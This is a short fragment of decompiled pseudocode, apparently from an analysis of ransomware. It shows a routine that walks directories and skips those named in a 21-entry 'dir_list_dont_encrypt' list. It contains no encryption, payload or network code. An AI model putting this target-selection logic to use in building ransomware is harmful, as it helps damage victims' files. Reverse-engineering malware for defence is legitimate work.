 v14 = stat_buf.st_mode & 0xF000;
if ( v14 == __S_IFDIR )
{
v19 = 0LL;
v20 = 1;
do
{ signed int v20; // ebp
if ( !strcmp(&fill_pathfile, dir_list_dont_encrypt[v19]) )
v20 = 0;
++v19;
}
while ( v19 != 21 );
if ( v20 ) // whitelisted directory
browse_file_system(&fill_pathfile);
}